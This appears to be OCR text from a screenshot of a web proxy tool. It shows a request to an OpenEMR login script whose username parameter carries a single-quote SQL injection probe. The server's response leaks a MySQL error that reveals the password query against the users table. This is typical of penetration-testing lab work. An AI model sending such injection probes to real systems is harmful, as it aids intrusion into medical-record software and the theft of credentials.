 Send
Cancel
<
▼
>
▼
Target: http://10.69.96.76
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /openemr/interface/login/validateUser.php?u=' HTTP/1.1
2 Host: 10.69.96.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.69.96.76/openemr/interface/login/login_frame.php
9 Cookie: OpenEMR=952676079be39f534918b09c43ceaad0
10 Upgrade-Insecure-Requests: 1
11
12
Response
etty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 18:24:05 GMT
3 Server: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 317
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <p>
<p>
<font color='red'>
ERROR:
</font>
query failed: select password,length(password) as
passlength from users where username = '''<p>
Error: <font color='red'>
You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server
version for the right syntax to use near ''''' at
line 1
</font>
<p>
Inspector